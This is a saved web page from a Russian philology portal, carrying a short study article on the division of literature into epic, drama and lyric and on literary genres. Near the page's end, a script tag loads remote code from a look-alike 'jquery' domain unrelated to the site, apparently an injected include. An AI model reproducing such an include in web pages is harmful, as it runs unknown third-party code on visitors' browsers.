

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/137/rodovoe-i-zhanrovo-vidovoe-delenie-xudozhestvennoj-literatury/
body_size: 11018
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Родовое и жанрово-видовое деление художественной литературы -Литературоведение и теория литературы</title>
  <meta name="description" content="Родовое и жанрово-видовое деление художественной литературы -Литературоведение и теория литературы">
  <meta name="keywords" content="слово, произведение, вид искусства, виды рифм, драма, лирика, типы общества, художественный текст, эпос, элегия, произведения о времени, трагедия, повествование, сонет, текст, сказка, повесть, форма и значение) -Литературоведение и теория литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Родовое и жанрово-видовое деление художественной литературы -Литературоведение и теория литературы">
  <meta property="og:description" content="Родовое и жанрово-видовое деление художественной литературы -Литературоведение и теория литературы">
  <meta property="og:url" content="http://myfilology.ru/137/rodovoe-i-zhanrovo-vidovoe-delenie-xudozhestvennoj-literatury/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/137/">Литературоведение и теория литературы</a>
              </li>
              <li>Родовое и жанрово-видовое деление художественной литературы</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Родовое и жанрово-видовое деление художественной литературы. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//137/rodovoe-i-zhanrovo-vidovoe-delenie-xudozhestvennoj-literatury/ (дата обращения: 4.10.2023)
          <h1>Родовое и жанрово-видовое деление художественной литературы</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Родовое и жанрово-видовое деление художественной литературы</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Словесно–художественные произведения издавна принято объединять в три большие группы, именуемые литературными родами. Это эпос, драма и лирика.</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Словесно–художественные произведения издавна принято объединять в три большие группы, именуемые литературными родами. Это эпос, драма и лирика.</p>
            <p>В 20 веке роды литературы неоднократно соотносились с различными явлениями психологии, лингвистики, а также с категорией времени.</p>
            <p>Роды литературы как типы речевой организации литературных произведений – это неоспоримая надэпохальная реальность, достойная пристального внимания.</p>
            <p><b>Эпос</b> – величественно-спокойное, неторопливое созерцание жизни в ее сложности и многоплановости, широту взгляда на мир и его приятие как некой целостности. Эпичность как идейно-эмоциональная настроенность может иметь место во всех литературных рода. В эпических произведениях повествование подключает к себе и как бы обволакивает высказывания действующих лиц – их диалоги и монологи, в том числе внутренние, с ними активно взаимодействуя или поясняя, дополняя или корректируя. И художественный текст оказывается сплавом повествовательной речи и высказываний персонажей. Используют арсенал художественных средств. Включает в себя как короткие рассказы, так и произведения, рассчитанные на длительное слушание или чтение: эпопеи и романы, охватывающие жизнь с необычайной широтой. Эпическое произведение может «вобрать» в себя такое количество характеров, обстоятельств, событий, судеб, деталей, которое недоступно ни другим родам литературы, ни какому-нибудь иному виду искусства. При этом повествовательная форма способствует глубочайшему проникновению во внутренний мир человека. Ей вполне доступны характеры сложные, обладающие множеством черт и свойств, незавершенные и противоречивые, находящиеся в движении, становлении, развитии. Большое значение придается присутствию повествователя. Она запечатлевает манеру говорить и воспринимать мир.</p>
            <p><b>Драма</b> – умонастроение, связанное с напряженным переживанием каких-то противоречий, с взволнованностью и тревогой. Воссоздает событийные ряды, поступки людей и их взаимоотношения. Развернутое повествовательно-описательное изображение в драме отсутствует. В драме есть основной текст – цепь высказываний персонажей, их реплики и монологи, и побочный текст – афишка, характеристики, обозначение времени и места действия, описания обстановки, ремарки. Характеры раскрываются с меньшей свободой и полнотой, чем в эпосе. Время изображаемого в драме действия должно уместиться в строгие рамки времени сценического. Создается иллюзия настоящего времени, которое протекает перед слушателями. Драма может быть для постановки и для чтения. Но чаще – для сцены.</p>
            <p><b>Лирика</b> – возвышенная эмоциональность, выраженная в речи автора, рассказчика, персонажей. На первом плане единичные состояния человеческого сознания: эмоционально окрашенные размышления, волевые импульсы, внерациональные ощущения и устремления. Как правило, нет сюжета. Существует главным образом в малой форме. Виды лирики см. ниже. Много экспрессии.</p>
            <p>Эпос, лирика и драма сформировались на самых ранних этапах существования общества, в первобытном синкретическом творчестве. Роды литературы не отделены друг от друга непроходимой стеной.</p>
            <h3><strong>О понятии жанра</strong></h3>
            <p><b>Литературные жанры</b> – группы произведений, выделяемые в рамках родов литературы, обладающие определенными признаками. Жанры с трудом поддаются систематизации и классификации. Прежде всего потому, что их очень много: в каждой художественной культуре жанры специфичны.</p>
            <p>Жанры являются либо универсальными, либо исторически локальными.</p>
            <p>Слово «элегия» обозначает несколько жанровых образований. Элегии разных эпох культур обладают различными признаками.</p>
            <p>Существующие жанровые обозначения фиксируют различные стороны произведений:</p>
            <ul type="square">
              <li>- трагедия – констатирует причастность данной группы драматических произведений определенному эмоционально-смысловому настрою (пафосу)</li>
              <li>- повесть - констатирует причастность произведений эпическому роду литературы и о среднем объеме текста</li>
              <li>- сонет – лирический жанр, который характеризуется определенным объемом и специфической системой рифм (см. выше)</li>
              <li>- сказка – указывает на повествовательность, на активность вымысла и присутствие фантастики</li>
            </ul>
            <p>Литературные жанры имеют свой строй, выработанный традиционный образ автора, писателя, «исполнителя».</p>
            <p><strong>Виды лирики:</strong></p>
            <ul>
              <li>-          описательная</li>
              <li>-          повествовательная</li>
              <li>-          ролевая</li>
              <li>-          медитативная</li>
            </ul>
            <p>Жанры бывают канонические и неканонические.</p>
            <p><strong>Канонические:</strong></p>
            <ul>
              <li>       -  нормы и правила, обязательные для автора</li>
              <li>       - создаются по образцу</li>
              <li>       -  имеют определенные границы</li>
              <li>       -  имеют определенную форму бытования</li>
            </ul>
            <p><b>Вид литературы</b> – более мелкое и специфическое, чем жанр деление произведений.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">12.10.2016, 7109 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>


</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
